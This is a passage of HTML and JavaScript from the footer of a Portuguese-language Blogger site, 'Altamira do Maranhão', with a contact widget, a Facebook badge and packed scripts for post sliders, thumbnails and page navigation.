</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>E-mail para Contato</h2>
<div class='widget-content'>
<b>altamiradomaranhao@gmail.com</b>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Nosso Facebook</h2>
<div class='widget-content'>
<!-- Facebook Badge START --><a href="https://www.facebook.com/altamira.domaranhao" title="Altamira Do Maranh&#xe3;o" style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal; font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" target="_TOP">Altamira Do Maranhão</a><br /><a href="https://www.facebook.com/altamira.domaranhao" title="Altamira Do Maranh&#xe3;o" target="_TOP"><img class="img" src="https://badge.facebook.com/badge/100003398878483.938.543566304.png" style="border: 0px;" alt="" /></a><br /><a href="https://www.facebook.com/badges/" title="Crie seu pr&#xf3;prio atalho!" style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal; font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" target="_TOP">Criar seu atalho</a><!-- Facebook Badge END -->
</div>
<div class='clear'></div>
</div></div>
</div>
<footer id='footer-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='footer no-items section' id='footer4'></div>
</footer>
<div class='ngopy'>
<div class='kiri'>
  Produzido Por: <a href='http://altamiradomara.blogspot.com/'>Altamira do Maranhão</a>
</div>
<div class='kanan'>
<p>Oferecimento: <a href='http://altamiradomara.blogspot.com.br/' rel='nofollow'>Altamira do Maranhão</a></p>
</div>
</div>
</div>
</div>
<div id='backtop'>Back to Top</div>
<script type='text/javascript'>

//<![CDATA[

$(window).scroll(function(){if($(this).scrollTop()>100){$("#backtop").removeAttr("href");$("#backtop").stop().animate({bottom:"-3",right:"0"},{duration:800,queue:false})}else{$("#backtop").stop().animate({bottom:"-50",right:"0"},{duration:1000,queue:false})}});$(function(){$("#backtop").click(function(){$("html, body").animate({scrollTop:0},"slow");return false})});

//]]>

</script>
<script type='text/javascript'>

//<![CDATA[


document.write(unescape(&#39;
$(document).ready(function(){
  $(&quot;#opFace&quot;).click(function(){
    $(&quot;#pesbuk&quot;).slideToggle(&quot;slow&quot;);
  });
  $(&quot;.icon-align-left&quot;).click(function(){
    $(&quot;.post-body&quot;).toggleClass(&quot;textLeft&quot;);
    $(&quot;.icon-align-left&quot;).toggleClass(&quot;nyelect&quot;);
  });
  $(&quot;.icon-align-right&quot;).click(function(){
    $(&quot;.post-body&quot;).toggleClass(&quot;textRight&quot;);
    $(&quot;.icon-align-right&quot;).toggleClass(&quot;nyelect&quot;);
  });
  $(&quot;.icon-align-center&quot;).click(function(){
    $(&quot;.post-body&quot;).toggleClass(&quot;textCenter&quot;);
    $(&quot;.icon-align-center&quot;).toggleClass(&quot;nyelect&quot;);
  });
  $(&quot;.icon-align-justify&quot;).click(function(){
    $(&quot;.post-body&quot;).toggleClass(&quot;textJustify&quot;);
    $(&quot;.icon-align-justify&quot;).toggleClass(&quot;nyelect&quot;);
  });
  $(&quot;.icon-list-ul&quot;).click(function(){
    $(&quot;.post-outer&quot;).toggleClass(&quot;nguli&quot;);
    $(&quot;.icon-list-ul&quot;).toggleClass(&quot;nyelect&quot;);
  });
  $(&quot;#hidding4&quot;).click(function(){
    $(&quot;#ngepet ul&quot;).toggle();
  });
  $(&quot;#hidding5&quot;).click(function(){
    $(&quot;#napigate ul&quot;).toggle();
  });


  $(&quot;#hidding1&quot;).click(function(){
    $(&quot;#hidding1&quot;).hide();
    $(&quot;#hidding2&quot;).show();
    $(&quot;#pagelizt&quot;).animate({
      left:&#39;0px&#39;
    });
    $(&quot;.minggir&quot;).animate({
      marginLeft:&#39;160px&#39;
    });
  });

  $(&quot;#hidding2&quot;).click(function(){
    $(&quot;#hidding2&quot;).hide();
    $(&quot;#hidding1&quot;).show();
    $(&quot;#pagelizt&quot;).animate({
      left:&#39;-165px&#39;
    });
    $(&quot;.minggir&quot;).animate({
      marginLeft:&#39;0px&#39;
    });
  });

  $(&quot;.mobile-post-outer&quot;).click(function(){
    $(&quot;#hidding2&quot;).hide();
    $(&quot;#hidding1&quot;).show();
    $(&quot;#pagelizt&quot;).animate({
      left:&#39;-165px&#39;
    });
    $(&quot;.minggir&quot;).animate({
      marginLeft:&#39;0px&#39;
    });
  });

});
$(window).resize(function(){
 $(&quot;.fb-comments&quot;).attr(&quot;data-width&quot;, $(&quot;.comments&quot;).width());
 FB.XFBML.parse($(&quot;.comments&quot;)[0]);
});

//]]>

</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||||||||||||||var|featuredcontentslider|ajaxloadingmsg|div|||style|margin|20px|img|src||loading|gif|||Fetching|slider|Contents|Please|wait|bustajaxcache||||||||||true|enablepersist|||||||||settingcaches|jumpTo|function|this|turnpage|ajaxconnect|false||||if|window||ActiveXObject|try|new|Msxml2|XMLHTTP|catch|Microsoft|else|XMLHttpRequest|returnfalse|contentsource|onreadystatechange|ajaxpopulate|document|getElementById|id|innerHTML|indexOf|Date|getTime|open|GET|send|null|readyState|status|200|location|href|http|responseText|buildpaginate|buildcontentdivs|getElementsByTagName|for|length|css|contentdiv|check|contentdivs|push|display|none|paginate|toc|nextprev|typeof|string|markup|object|class|replace|increment|prev|next|continue||setAttribute|rel|revealtype|getAttribute||return|toclinks|onclick|className|currentpage|autorotate|cleartimer|fcsautorun|enablefade|50|urlparamselect|search|match|RegExp|parseInt|test|undefined|zIndex|topzindex|fcsfade|cacheprevpage|prevpage|curopacity|fadeup|onChange|visibility|visible|block|selected|remove|add|setCookie|fcspersist|setopacity|filters|opacity|number|100|filter|alpha|MozOpacity|setTimeout|clearTimeout|clearInterval|ig|setInterval|getCookie|cookie|split|init|on|click|inline|ajax|removeHtmlTag|substring|join|showrecentposts|showRandomImg|Math|floor|imgr|random|Array|write|ul|numposts1|feed|entry|title|break|link|alternate|replies|type|text|html|content|inC|summary|varI|postdate|published|substr|Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec|li|car|thumb|width|145|height|alignnone|slider_title|showrecentposts2|numposts2|January|February|March|April|June|July|August|September|October|November|December|boxcontent|h2|221|120|h5|more|More|showrecentposts3|numposts3|450|270|sliderPostInfo|featuredTitle|summaryPost|showrecentposts4|75|showrecentposts5|numposts4|maxpost|comments|first|110|80|meta|span|date|excerpt|Read|nav|catlist|showrecentposts6|numposts5|aBold|summaryTitle|10function|related_results_labels|relatedTitles|relatedTitlesNum|relatedUrls|removeRelatedDuplicates|contains|printRelatedLabels|splice|relatedpoststitle|while|maxresults'.split('|'),'e f={g:\'<h k="l: m 0 0 m"><n o="q.r" /> u v w. x y...</h>\',z:J,K:J,T:{},U:V(A,B){W.X(W.T[A],B)},Y:V(A){e B=Z;13(14.16){17{B=18 16("19.1a")}1b(c){17{B=18 16("1c.1a")}1b(c){}}}1d 13(14.1e)B=18 1e;1d 1f;e C=A.1g[1];B.1h=V(){f.1i(B,A)};1j.1k(A.1l).1m=W.g;e D=!W.z?"":C.1n("?")!=-1?"&"+(18 1o).1p():"?"+(18 1o).1p();B.1q("1r",C+D,J);B.1s(1t)},1i:V(A,B){13(A.1u==4&&(A.1v==1w||14.1x.1y.1n("1z")==-1)){1j.1k(B.1l).1m=A.1A;W.1B(B)}},1C:V(A){e B=1j.1k(A.1l).1D("h");1E(e C=0;C<B.1F;C++){13(W.1G(B[C],"1H","1I")){A.1J.1K(B[C]);B[C].k.1L="1M"}}},1B:V(A){W.1C(A);e B=1j.1k(A.1l);e C=1j.1k("1N-"+A.1l);e D="";e E=A.1O;e F=A.1P;13(1Q E=="1R"&&E!="1S"||1Q E=="1T"){1E(e G=1;G<=A.1J.1F;G++){D+=\'<a 1y="#\'+G+\'" 1U="1O">\'+(1Q E=="1R"?E.1V(/#1W/,G):E[G-1])+"</a> "}D=(F[0]!=""?\'<a 1y="#1X" 1U="1X">\'+F[0]+"</a> ":"")+D+(F[1]!=""?\'<a 1y="#1Y" 1U="1Y">\'+F[1]+"</a>":"");C.1m=D}e H=C.1D("a");e I=0;1E(e G=0;G<H.1F;G++){13(W.1G(H[G],"1O","1I")){13(I>A.1J.1F-1){H[G].k.1L="1M";1Z}H[G].21("22",++I);H[G][A.23]=V(){f.X(A,W.24("22"));26 Z};A.27.1K(H[G])}1d 13(W.1G(H[G],"1X","1I")||W.1G(H[G],"1Y","1I")){H[G].28=V(){f.X(A,W.29);26 Z}}}W.X(A,A.2a,J);13(A.2b[0]){C[A.23]=V(){f.2c(A,14["2d"+A.1l])};B["28"]=V(){f.2c(A,14["2d"+A.1l])};A.2b[1]=A.2b[1]+1/A.2e[1]*2f;W.2b(A)}},2g:V(A){e B=14.1x.2h.2i(18 2j(A+"=(\\\\d+)","i"));26 B==1t?1t:2k(2j.$1)},X:V(A,B,C){e D=A.2a;e E=A.1J.1F;e F=/1X/i.2l(B)?D-1:/1Y/i.2l(B)?D+1:2k(B);F=F<1?E:F>E?1:F;13(F==A.2a&&1Q C=="2m")26;A.2a=F;A.1J[F-1].k.2n=++A.2o;W.2c(A,14["2p"+A.1l]);A.2q=A.2r;13(A.2e[0]==J){A.2s=0;W.2t(A)}13(A.2e[0]==Z){A.1J[A.2r-1].k.1L="1M";A.2u(A.2r,A.2a)}A.1J[F-1].k.2v="2w";A.1J[F-1].k.1L="2x";13(A.2r<=A.27.1F)W.1G(A.27[A.2r-1],"2y","2z");13(F<=A.27.1F)W.1G(A.27[F-1],"2y","2A");A.2r=F;13(W.K)W.2B("2C"+A.1l,F)},2D:V(A,B){e C=A.1J[A.2a-1];13(C.2E&&C.2E[0]){13(1Q C.2E[0].2F=="2G")C.2E[0].2F=B*2H;1d C.k.2I="2J(2F="+B*2H+")"}1d 13(1Q C.k.2K!="2m")C.k.2K=B;1d 13(1Q C.k.2F!="2m")C.k.2F=B;A.2s=B},2t:V(A){13(A.2s<1){W.2D(A,A.2s+A.2e[1]);14["2p"+A.1l]=2L(V(){f.2t(A)},2f)}1d{13(A.2q!=A.2a)A.1J[A.2q-1].k.1L="1M";A.2u(A.2q,A.2a)}},2c:V(A,B){13(1Q B!="2m"){2M(B);2N(B);13(A.2q!=A.2a){A.1J[A.2q-1].k.1L="1M"}}},1G:V(A,B,C){e D=18 2j("(^|\\\\s+)"+B+"($|\\\\s+)","2O");13(C=="1I")26 D.2l(A.29);1d 13(C=="2z")A.29=A.29.1V(D,"");1d 13(C=="2A")A.29+=" "+B},2b:V(A){14["2d"+A.1l]=2P(V(){f.X(A,"1Y")},A.2b[1])},2Q:V(A){e B=18 2j(A+"=[^;]+","i");13(1j.2R.2i(B))26 1j.2R.2i(B)[0].2S("=")[1];26 1t},2B:V(A,B){1j.2R=A+"="+B},2T:V(A){e B=W.2Q("2C"+A.1l)||1;e C=W.2g(A.1l);W.T[A.1l]=A;A.1J=[];A.27=[];A.2o=0;A.2a=C||(W.K?B:1);A.2r=A.2a;A.23="2U"+(A.23||"2V");A.2s=0;A.2u=A.2u||V(){};13(A.1g[0]=="2W")W.1B(A);13(A.1g[0]=="2X")W.Y(A)}}V 2Y(A,B){e C=A.2S("<");1E(e D=0;D<C.1F;D++){13(C[D].1n(">")!=-1){C[D]=C[D].2Z(C[D].1n(">")+1,C[D].1F)}}C=C.30("");C=C.2Z(0,B-1);26 C}V 31(A){j=32?33.34((35.1F+1)*33.36()):0;n=18 37;1j.38("<39>");1E(e B=0;B<3a;B++){e C=A.3b.3c[B];e D=C.3d.$Q;e E;e F;13(B==A.3b.3c.1F)3e;1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3g"){F=C.3f[G].1y;3e}}1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3h"&&C.3f[G].3i=="3j/3k"){E=C.3f[G].3d.2S(" ")[0];3e}}13("3l"3m){e I=C.3l.$Q}1d 13("3n"3m){e I=C.3n.$Q}1d 3o="";3p=C.3q.$Q;13(j>35.1F-1)j=0;n[B]=35[j];s=I;a=s.1n("<n");b=s.1n(\'o="\',a);c=s.1n(\'"\',b+5);d=s.3r(b+5,c-b-5);13(a!=-1&&b!=-1&&c!=-1&&d!="")n[B]=d;e L=[1,2,3,4,5,6,7,8,9,10,11,12];e M=["3s","3t","3u","3v","3w","3x","3y","3z","3A","3B","3C","3D"];e N=3p.2S("-")[2].2Z(0,2);e O=3p.2S("-")[1];e P=3p.2S("-")[0];1E(e Q=0;Q<L.1F;Q++){13(2k(O)==L[Q]){O=M[Q];3e}}e R=N+" "+O+" "+P;e S=\'<3E 1U="3F"><h 1U="3G"><a 1y="\'+F+\'"><n 3H="3I" 3J="2H" 1U="3K" o="\'+n[B]+\'"/></a></h><p><a 1U="3L" 1y="\'+F+\'">\'+D+"</a></p></3E>";1j.38(S);j++}1j.38("</39>")}V 3M(A){j=32?33.34((35.1F+1)*33.36()):0;n=18 37;1E(e B=0;B<3N;B++){e C=A.3b.3c[B];e D=C.3d.$Q;e E;e F;13(B==A.3b.3c.1F)3e;1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3g"){F=C.3f[G].1y;3e}}1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3h"&&C.3f[G].3i=="3j/3k"){E=C.3f[G].3d.2S(" ")[0];3e}}13("3l"3m){e I=C.3l.$Q}1d 13("3n"3m){e I=C.3n.$Q}1d 3o="";3p=C.3q.$Q;13(j>35.1F-1)j=0;n[B]=35[j];s=I;a=s.1n("<n");b=s.1n(\'o="\',a);c=s.1n(\'"\',b+5);d=s.3r(b+5,c-b-5);13(a!=-1&&b!=-1&&c!=-1&&d!="")n[B]=d;e L=[1,2,3,4,5,6,7,8,9,10,11,12];e M=["3O","3P","3Q","3R","3w","3S","3T","3U","3V","3W","3X","3Y"];e N=3p.2S("-")[2].2Z(0,2);e O=3p.2S("-")[1];e P=3p.2S("-")[0];1E(e Q=0;Q<L.1F;Q++){13(2k(O)==L[Q]){O=M[Q];3e}}e R=N+" "+O+" "+P;13(B==0){e S=\'<h 1U="3Z"><h 1U="3G"><40><a 1y="\'+F+\'">\'+D+\'</a></40><a 1y="\'+F+\'"><n 3H="41" 3J="42" o="\'+n[B]+\'"/></a></h><43>\'+R+\'</43><h 1U="44"><h 1U="44">45  </h></h><39>\';1j.38(S)}13(B>0&&B<3N){e S=\'<3E><a 1y="\'+F+\'">\'+D+"</a></3E>";1j.38(S)}j++}1j.38("</39></h>")}V 46(A){j=32?33.34((35.1F+1)*33.36()):0;n=18 37;1E(e B=0;B<47;B++){e C=A.3b.3c[B];e D=C.3d.$Q;e E;e F;13(B==A.3b.3c.1F)3e;1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3g"){F=C.3f[G].1y;3e}}1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3h"&&C.3f[G].3i=="3j/3k"){E=C.3f[G].3d.2S(" ")[0];3e}}13("3l"3m){e I=C.3l.$Q}1d 13("3n"3m){e I=C.3n.$Q}1d 3o="";3p=C.3q.$Q;13(j>35.1F-1)j=0;n[B]=35[j];s=I;a=s.1n("<n");b=s.1n(\'o="\',a);c=s.1n(\'"\',b+5);d=s.3r(b+5,c-b-5);13(a!=-1&&b!=-1&&c!=-1&&d!="")n[B]=d;e L=[1,2,3,4,5,6,7,8,9,10,11,12];e M=["3s","3t","3u","3v","3w","3x","3y","3z","3A","3B","3C","3D"];e N=3p.2S("-")[2].2Z(0,2);e O=3p.2S("-")[1];e P=3p.2S("-")[0];1E(e Q=0;Q<L.1F;Q++){13(2k(O)==L[Q]){O=M[Q];3e}}e R=N+" "+O+" "+P;e S=\'<h 1U="1H"><a 1y="\'+F+\'"><n 3H="48" 3J="49" 1U="3K" o="\'+n[B]+\'"/></a><h 1U="4a"><40 1U="4b"><a 1y="\'+F+\'">\'+D+"</a></40><p>"+2Y(I,4c)+"...</p></h></h>";1j.38(S);j++}}V 4d(A){j=32?33.34((35.1F+1)*33.36()):0;n=18 37;1E(e B=0;B<47;B++){e C=A.3b.3c[B];e D=C.3d.$Q;e E;e F;13(B==A.3b.3c.1F)3e;1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3g"){F=C.3f[G].1y;3e}}1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3h"&&C.3f[G].3i=="3j/3k"){E=C.3f[G].3d.2S(" ")[0];3e}}13("3l"3m){e I=C.3l.$Q}1d 13("3n"3m){e I=C.3n.$Q}1d 3o="";3p=C.3q.$Q;13(j>35.1F-1)j=0;n[B]=35[j];s=I;a=s.1n("<n");b=s.1n(\'o="\',a);c=s.1n(\'"\',b+5);d=s.3r(b+5,c-b-5);13(a!=-1&&b!=-1&&c!=-1&&d!="")n[B]=d;e L=[1,2,3,4,5,6,7,8,9,10,11,12];e M=["3s","3t","3u","3v","3w","3x","3y","3z","3A","3B","3C","3D"];e N=3p.2S("-")[2].2Z(0,2);e O=3p.2S("-")[1];e P=3p.2S("-")[0];1E(e Q=0;Q<L.1F;Q++){13(2k(O)==L[Q]){O=M[Q];3e}}e R=N+" "+O+" "+P;e S=\'<3E><a 1U="1O" 1y="#"><n 3H="4e" 3J="2f" 1U="3K" o="\'+n[B]+\'"/></a></3E>\';1j.38(S);j++}}V 4f(A){j=32?33.34((35.1F+1)*33.36()):0;n=18 37;13(4g<=A.3b.3c.1F){4h=4g}1d{4h=A.3b.3c.1F}1E(e B=0;B<4h;B++){e C=A.3b.3c[B];e D=C.3d.$Q;e E;e F;13(B==A.3b.3c.1F)3e;1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3g"){F=C.3f[G].1y;3e}}1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3h"&&C.3f[G].3i=="3j/3k"){E=C.3f[G].3d.2S(" ")[0];3e}}13("3l"3m){e I=C.3l.$Q}1d 13("3n"3m){e I=C.3n.$Q}1d 3o="";3p=C.3q.$Q;13(j>35.1F-1)j=0;n[B]=35[j];s=I;a=s.1n("<n");b=s.1n(\'o="\',a);c=s.1n(\'"\',b+5);d=s.3r(b+5,c-b-5);13(a!=-1&&b!=-1&&c!=-1&&d!="")n[B]=d;e L=[1,2,3,4,5,6,7,8,9,10,11,12];e M=["3O","3P","3Q","3R","3w","3S","3T","3U","3V","3W","3X","3Y"];e N=3p.2S("-")[2].2Z(0,2);e O=3p.2S("-")[1];e P=3p.2S("-")[0];1E(e Q=0;Q<L.1F;Q++){13(2k(O)==L[Q]){O=M[Q];3e}}e R=N+" "+O+" "+P;E=\'<a 1y="\'+F+\'">\'+E+" 4i</a>";13(B==0){e S=\'<3E 1U="4j"><h 1U="3c-3G"><a 1y="\'+F+\'"><n 3H="4k" 3J="4l" o="\'+n[B]+\'"/> </a></h><40 1U="3c-3d"><a 1y="\'+F+\'">\'+D+\'</a></40><h 1U="3c-4m"><4n 1U="4m-4o">\'+R+\'</4n></h><h 1U="3c-4p"><p>\'+2Y(I,4c)+\'...    <a 1y="\'+F+\'" 1U="4m-44">4q 44 <4n 1U="4m-4r"></4n></a></p></h></3E>\';1j.38(S)}13(B>0&&B<4h){e S=\'<3E 1U="4s"><a 1y="\'+F+\'">\'+D+"</a></3E>";1j.38(S)}j++}}V 4t(A){j=32?33.34((35.1F+1)*33.36()):0;n=18 37;1E(e B=0;B<4u;B++){e C=A.3b.3c[B];e D=C.3d.$Q;e E;e F;13(B==A.3b.3c.1F)3e;1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3g"){F=C.3f[G].1y;3e}}1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3h"&&C.3f[G].3i=="3j/3k"){E=C.3f[G].3d.2S(" ")[0];3e}}13("3l"3m){e I=C.3l.$Q}1d 13("3n"3m){e I=C.3n.$Q}1d 3o="";3p=C.3q.$Q;13(j>35.1F-1)j=0;n[B]=35[j];s=I;a=s.1n("<n");b=s.1n(\'o="\',a);c=s.1n(\'"\',b+5);d=s.3r(b+5,c-b-5);13(a!=-1&&b!=-1&&c!=-1&&d!="")n[B]=d;e L=[1,2,3,4,5,6,7,8,9,10,11,12];e M=["3s","3t","3u","3v","3w","3x","3y","3z","3A","3B","3C","3D"];e N=3p.2S("-")[2].2Z(0,2);e O=3p.2S("-")[1];e P=3p.2S("-")[0];1E(e Q=0;Q<L.1F;Q++){13(2k(O)==L[Q]){O=M[Q];3e}}e R=N+" "+O+" "+P;e S=\'<3E><a 1y="\'+F+\'">\'+D+" </a></3E>";1j.38(S);j++}}35=18 37;35[0]="";32=J;4v=J;4c=2H;4w=25;3a=15;3N=4;47=5;4g=5;4u=4x 4y(A){1E(e B=0;B<A.3b.3c.1F;B++){e C=A.3b.3c[B];4z[4A]=C.3d.$t;1E(e D=0;D<C.3f.1F;D++){13(C.3f[D].22=="3g"){4B[4A]=C.3f[D].1y;4A++;3e}}}}V 4C(){e A=18 37(0);e B=18 37(0);1E(e C=0;C<4B.1F;C++){13(!4D(A,4B[C])){A.1F+=1;A[A.1F-1]=4B[C];B.1F+=1;B[B.1F-1]=4z[C]}}4z=B;4B=A}V 4D(A,B){1E(e C=0;C<A.1F;C++){13(A[C]==B){26 J}}26 Z}V 4E(A){1E(e B=0;B<4B.1F;B++){13(4B[B]==A){4B.4F(B,1);4z.4F(B,1)}}e C=33.34((4z.1F-1)*33.36());e B=0;13(4z.1F>1){1j.38("<40>"+4G+"</40>")}1j.38("<39>");4H(B<4z.1F&&B<20&&B<4I){1j.38(\'<3E><a 1y="\'+4B[C]+\'">\'+4z[C]+"</a></3E>");13(C<4z.1F-1){C++}1d{C=0}B++}1j.38("</39>");4B.4F(0,4B.1F);4z.4F(0,4z.1F)}e 4z=18 37;e 4A=0;e 4B=18 37;',{}))

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||||||||||||||function|labelthumbs||document|write|ul|class|label_with_thumbs|for|var|numposts|feed|entry|title|||if|length|break|link|rel|replies||||||||||||||||type|text|||||html|href|alternate|try|media||||thumbnail|url|catch|error|content|indexOf|img|src|substr|else|http|bp|blogspot|com|_IKigl6y9hFA|TMdcT1jzo5I|AAAAAAAAAHA|hAKuT9rJpFU|noimage|jpg|published|substring|new|Array|Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec|li|clearfix|showpostthumbnails|true|target|_top|label_thumb|strong|br|inC|summary|varO|replace|showpostsummary|numchars|lastIndexOf|showpostdate|parseInt|showcommentnum|Comments|Comment|No|displaymore|More|displayseparator'.split('|'),'e f(A){h.i(\'<j k="l">\');m(n B=0;B<o;B++){n C=A.p.q[B];n D=C.r.$t;n E;u(B==A.p.q.v)w;m(n F=0;F<C.x.v;F++){u(C.x[F].y==\'z\'&&C.x[F].P==\'Q/V\'){n G=C.x[F].r;n H=C.x[F].W;}u(C.x[F].y==\'X\'){E=C.x[F].W;w;}}n I;Y{I=C.Z$13.14;}15(16){s=C.17.$t;a=s.18("<19");b=s.18("1a=\\"",a);c=s.18("\\"",b+5);d=s.1b(b+5,c-b-5);u((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){I=d;}1c I=\'1d://2.1e.1f.1g/1h/1i/1j/1k/1l.1m\';}n J=C.1n.$t;n K=J.1o(0,4);n L=J.1o(5,7);n M=J.1o(8,10);n N=1p 1q();N[1]="1r";N[2]="1s";N[3]="1t";N[4]="1u";N[5]="1v";N[6]="1w";N[7]="1x";N[8]="1y";N[9]="1z";N[10]="1A";N[11]="1B";N[12]="1C";h.i(\'<1D k="1E">\');u(1F==1G)h.i(\'<a W="\'+E+\'" 1H ="1I"><19 k="1J" 1a="\'+I+\'"/></a>\');h.i(\'<1K><a W="\'+E+\'" 1H ="1I">\'+D+\'</a></1K><1L>\');u("17"1M){n O=C.17.$t;}1c u("1N"1M){n O=C.1N.$t;}1c 1O="";n R=/<\\S[^>]*>/g;O=O.1P(R,"");u(1Q==1G){u(O.v<1R){h.i(\'\');h.i(O);h.i(\'\');}1c{h.i(\'\');O=O.1o(0,1R);n S=O.1S(" ");O=O.1o(0,S);h.i(O+\'...\');h.i(\'\');}}n T=\'\';n U=0;h.i(\'<1L>\');u(1T==1G){T=T+N[1U(L,10)]+\'-\'+M+\' - \'+K;U=1;}u(1V==1G){u(U==1){T=T+\' | \';}u(G==\'1 1W\')G=\'1 1X\';u(G==\'0 1W\')G=\'1Y 1W\';G=\'<a W="\'+H+\'" 1H ="1I">\'+G+\'</a>\';T=T+G;U=1;;}u(1Z==1G){u(U==1)T=T+\' | \';T=T+\'<a W="\'+E+\'" k="14" 1H ="1I">20 �</a>\';U=1;;}h.i(T);h.i(\'</1D>\');u(21==1G)u(B!=(o-1))h.i(\'\');}h.i(\'</j>\');}',{}))
//]]>
</script>
<script type='text/javascript'>
var pageCount=7;
var displayPageNum=4;
var upPageWord ='&#171;';
var downPageWord ='&#187;';
</script>
<script type='text/javascript'>
//<![CDATA[
function showpageCount(json){var thisUrl=home_page_url;var htmlMap=new Array();var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml='<span class="showpage"><a href="/">'+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage"><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html+='<span class="showpageNum"><a href="/">1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage"> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){html=''+upPageHtml+' '+html+' '}html='<div class="showpageArea"><span style="COLOR: #000;" class="showpageOf"> Pages ('+(postNum-1)+')</span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function showpageCount2(json){var thisUrl=home_page_url;var htmlMap=new Array();var isLablePage=thisUrl.indexOf("/search/label/")!=-1;var thisLable=isLablePage?thisUrl.substr(thisUrl.indexOf("/search/label/")+14,thisUrl.length):"";thisLable=thisLable.indexOf("?")!=-1?thisLable.substr(0,thisLable.indexOf("?")):thisLable;var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';var labelHtml='<span class="showpageNum"><a href="/search/label/'+thisLable+'?&max-results='+pageCount+'">';var thisUrl=home_page_url;for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search/label/'+thisLable+'?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml=labelHtml+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage"><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html=labelHtml+'1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage"> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){if(!isLablePage){html=''+upPageHtml+' '+html+' '}else{html=''+upPageHtml+' '+html+' '}}html='<div class="showpageArea"><span style="COLOR: #000;" class="showpageOf"> Pages 